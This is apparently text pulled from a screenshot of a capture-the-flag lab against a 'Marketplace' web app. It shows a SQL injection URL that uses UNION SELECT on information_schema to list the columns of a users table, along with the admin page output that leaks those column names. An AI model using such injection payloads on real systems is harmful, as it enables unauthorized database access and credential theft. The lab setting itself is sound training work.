 10.10.83.79/admin?user=0 UNION SELECT group_concat(column_name),2,3,4 FROM information_schema.columns where table_name='users'--
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec THM Reverse Shell Cheat S... GTFOBins
The Marketplace Home | Administration panel | New listing | Messages | Log out
User id,username,password,isAdministrator
User 2
ID: id,username,password,isAdministrator
Is administrator: true
Delete user